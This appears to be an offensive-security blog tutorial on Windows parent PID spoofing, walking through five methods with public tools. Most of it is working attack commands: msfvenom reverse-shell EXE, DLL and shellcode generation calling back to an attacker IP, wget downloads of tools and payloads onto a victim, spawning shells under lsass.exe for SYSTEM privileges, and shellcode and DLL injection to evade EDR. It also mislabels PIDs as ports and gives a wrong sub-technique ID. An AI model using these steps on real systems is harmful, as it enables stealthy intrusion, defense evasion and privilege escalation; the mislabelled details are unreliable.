BOOK THIS SPACE FOR AD
ARTICLE ADIntroduction
Parent PID spoofing is an access token manipulation technique that may aid an attacker to evade defense techniques such as heuristic detection by spoofing PPID of a malicious file to that of a legitimate process like explorer.exe. The spoofing can be executed by using native API calls that may aid an attacker in explicitly specifying the PID like CreateProcess call in C++. This explicit assignment may also have certain side benefits as we will see in this article.
MITRE TACTIC: Privilege Escalation (TA0004) and Defence Evasion (TA0005)
MITRE TECHNIQUE ID: T1134 (Access Token Manipulation)
SUBTITLE: Parent PID Spoofing (T1547.009)
Table of content
Background Process, PID and Parent PID Method 1 (C++ binary for PID Spoofing) Method 2 (DLL injection by PID Spoofing in powershell) Method 3 (Powershell script for PID spoofing) Method 4 (C# binary for PID Spoofing) Method 5 (Shellcode injection by PID Spoofing) ConclusionBackground
Child process monitoring is one of the most common attributes in threat hunting. A threat hunter may analyze that if a conhost.exe or cmd.exe process has been spawned from a zero-relation tool like Adobe Reader or MS Excel, it may indicate a potential compromise. AV solutions monitor this behavior under heuristic detection and alert the admin.
Parent PID spoofing counters that detection. PPID method tries to trick an AV/EDR solution into thinking that a legit process like lsass.exe has spawned that activity. It does that by spoofing the PID of the process to match that of its parent. Another great side benefit that may come along with this method is privilege escalation if the parent process is running with SYSTEM privileges, then by virtue of inheritance of access tokens, its child process has the same SYSTEM rights too.
Process, PID and Parent PID
Process: In Windows, applications comprise of one or more processes. In simpler terms, a part of the current running program is known as a process. It is possible that different applications may use same process (like cmd.exe) and for ambiguity, an integer is assigned to differentiate one process from the other. This integer is known as a PID.
PID: Stands for Process Identifier (PID) which is a numeric representation of the process running. GetCurrentProcessID() function in Windows that returns the PID of a process specified.
Parent Process: Parent processes are the processes that can spawn multiple child processes. For example, the command explorer.exe /root,”C:\Windows\System32\cmd.exe” shall spawn cmd.exe as a child process to parent explorer.exe. In code, parents may use fork() system call to spawn the child.
PPI: Stands for Parent Process Identifier (PPID) which is a numeric representation given to a parent process. Any process that has child process qualifies to be in a parent-child relationship.
Method 1 (C++ binary for PID Spoofing)
Didier Stevens originally talked about this method in the post here. The code has since been unavailable to many geolocations but luckily, it is downloadable via waybackmachine on this link. Please note that you need to rebuild this EXE if you are using later versions of Visual Studio. In Visual Studio 2022, I removed SelectMyParent.pdb files in debugging and release folder and rebuilt the project to make it running.
At the admin end, you see explorer.exe running on PID 3808.
Thus, to spawn our very own binary under this parent explorer.exe, we can use SelectMyParent.exe like this and you’d see a new process created on the PID mentioned in the output.

SelectMyParent.exe notepad 3808Upon inspecting in process explorer we can see notepad launched on port 1168
Likewise, we can run our own EXE too. Let’s create one exe using msfvenom first and upload the file using python3 web server
msfvenom -p windows/x64/shell_reverse_tcp -f exe LHOST=192.168.0.89 LPORT=1337 > shell.exe python3 -m http.server 80While using a compromised terminal, one can view the processes running using tasklist command
In the list, you can see lsass.exe process running on port 644 as NT AUTHORITY\SYSTEM
So, I’ll run the SelectMyParent.exe by specifying the shell I uploaded and PID of lsass.exe
SelectMyParent.exe shell.exe 644As you can see, on port 1337, I receive a callback as NT AUTHORITY\SYSTEM indicating that privileges have been escalated!
Method 2 (DLL injection by PID Spoofing in powershell)
F-Secure labs created an alternate to Didier’s binary in powershell. They are using the same process as followed by Didier but the main difference is that a child process with injected DLL can be spawned as a child making it powerful. This injection is done by spoofing PID. The code can be downloaded here. Further, on a compromised system, an attacker must observe desired PID using a tasklist. Here, we are choosing Powershell as a parent with PID 3488
Now, we will use msfvenom to create our own DLL which will be injected in the process
msfvenom -p windows/x64/shell_reverse_tcp exitfunc=thread LHOST=192.168.0.89 LPORT=1234 -f dll > shell.dllNow, we need to upload the powershell script and run the following command:
Import-Module .\PPID-Spoof.ps1 PPID-Spoof -ppid 3488 -spawnto "C:\Windows\System32\notepad.exe" -dllpath shell.dllAs you can see, it worked and a reverse shell received
This way, a notepad.exe with injected code (given by DLL) has been spawned as a child to powershell.exe process on PPID 3488
Method 3 (Powershell script for PID Spoofing)
Decoder-it developed a powershell script based on the guidelines provided by Didier Stevens. By using the CreateProcessFromParent() method, psgetsystem script which can be found here, can be used to spawn child process by PID Spoofing. First, we note the PID of our desired process. Here, lsass.exe
Now, we can run the script in powershell like:
powershell -ep bypass wget 192.168.0.89/psgetsys.ps1 -O psgetsys.ps1 Import-Module .\psgetsys.ps1 [MyProcess]::CreateProcessFromParent(636,"C:\Users\Public\shell.exe","")At the admin end, we can see that a shell.exe has been spawned from lsass.exe process
And as a result, a reverse shell has been received.
Method 4 (C# binary for PID Spoofing)
py7hagoras developed the GetSystem project which is a C# implementation of the same technique we discussed which could be found here.
We simply need to upload this on the victim system and provide path of the malicious file as argument 1 and name of the process which is to be spoofed as argument 2
powershell wget 192.168.0.89/GetSystem.exe -O GetSystem.exe GetSystem.exe shell.exe -O lsassNow the tool will automatically find the PID of the process provided as the argument and automatically run the shell
At the admin end, we can see that shell.exe has been spawned as a child process of the lsass process.
Method 5 (Shellcode injection by PID Spoofing)
Chirag Savla developed a great tool called “ProcessInjection” in C# that can perform a number of functions including Process Injections by PID spoofing. By providing a valid PID, the tool tries to use native API calls like CreateProcess to spoof PID and then inject code in them. The tool supports hex, C and base64 shellcode input and also, DLL injections are an option too by utilizing the same method. This can be downloaded here.
First, we need to create a hexadecimal shellcode of a reverse_tcp payload using msfvenom
msfvenom -p windows/x64/shell_reverse_tcp exitfunc=thread LHOST=192.168.0.89 LPORT=1234 -f hex > hex.txtNow that we have made our shellcode, in the victim system we can run the tool. Note that the tool takes in many flags as input based on the action to be performed which can be viewed just by typing “ProcessInjection.exe”
To run shellcode injection in a process, we use the following flags:
/ppath: process path of an EXE that is being targeted
/path: path of the shellcode to be inserted in the targeted exe
/parentproc: EXE targeted shall be spawned under this process
/f: filetype
/t: attack type. Here, /t:1 is a Vanilla Process Injection
powershell wget 192.168.0.89/hex.txt -O hex.txt powershell wget 192.168.0.89/ProcessInjection.exe -O ProcessInjection.exe ProcessInjection.exe /ppath:"C:\Windows\System32\calc.exe" /path:"hex.txt" /parentproc:explorer /f:hex /t:1As desired, calc.exe has been loaded with our provided shellcode under the explorer.exe process
And, as expected a reverse shell has been received!
Now, the same tool can also be used to inject DLLs in the desired exe using calls like VirtualAllocEx and WriteProcessMemory.
We first need to create our DLL using msfvenom
msfvenom -p windows/x64/shell_reverse_tcp exitfunc=thread LHOST=192.168.0.89 LPORT=1234 -f dll > shell.dllNow, we can use ProcessInjection.exe with /t:2 for DLL injections to target calc.exe and injecting shell.dll in it like:
ProcessInjection.exe /ppath:"C:\Windows\System32\calc.exe" /path:shell.dll /parentproc:explorer /t:2As expected a reverse shell has been received upon successful execution of the DLL
Upon inspecting processes in the admin system using process explorer we see that explorer.exe has a child calc.exe which in turn in running our DLL using rundll library
Conclusion
The technique is being widely used by attackers to conduct stealthy operations and increase threat hunters round about time to detect the Indicators of Compromise. Many EDR solutions that are rather outdated and unpatched can be easily evaded using this technique. Through this article we intend to emphasize upon the importance of keeping updated EDR solutions in organisations and using smart detection features in good products that can catch such techniques. Hope you liked the article. Thanks for reading.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here
.png)








































 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·